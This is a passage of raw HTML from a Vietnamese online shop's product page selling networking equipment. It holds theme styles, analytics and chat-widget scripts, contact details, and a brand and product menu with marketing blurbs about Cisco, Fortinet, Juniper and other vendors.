<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/17462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=17462' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-17462 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-product-parent mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
